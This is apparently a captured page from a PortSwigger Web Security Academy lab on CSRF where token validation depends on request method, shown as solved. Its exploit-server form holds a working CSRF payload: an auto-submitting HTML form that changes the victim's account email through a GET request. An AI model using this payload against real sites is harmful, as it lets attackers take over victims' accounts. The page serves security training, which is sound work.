 Web Security
Academy
CSRF where token validation depends on request method
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0e00a2035b2924815a017301f500c3.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
    <form class="login-form" name="change-email-form" action="https://0a2c00ab036a298c8104029b007200ca.web-security-academy.net/my-account/change-
email" method="GET">
        <label>Email</label>
        <input required type="email" name="email" value="evil-email@pwned.com">
        <button class='button' type='submit'> Update email </button>
    </form>
                <script>
                        document.forms[0].submit()
                </script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log